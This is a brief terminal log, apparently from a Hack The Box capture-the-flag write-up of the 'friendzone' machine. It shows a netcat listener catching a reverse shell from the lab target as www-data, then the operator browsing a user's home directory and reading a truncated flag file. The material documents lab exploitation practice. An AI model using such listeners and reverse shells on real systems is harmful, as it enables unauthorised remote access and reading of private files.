 root@kali:~/Desktop/HTB/boxes/friendzone# nc -lvnp 1337
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::1337
Ncat: Listening on 0.0.0.0:1337
Ncat: Connection from 10.10.10.123.
Ncat: Connection from 10.10.10.123:32884.
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ cd /home
$ ls -la
total 12
drwxr-xr-x  3 root   root   4096 Oct  5  2018 .
drwxr-xr-x 22 root   root   4096 Oct  5  2018 ..
drwxr-xr-x  5 friend friend 4096 Jul 12 14:27 friend
$ cd friend
$ cat user.txt
a9ed2
$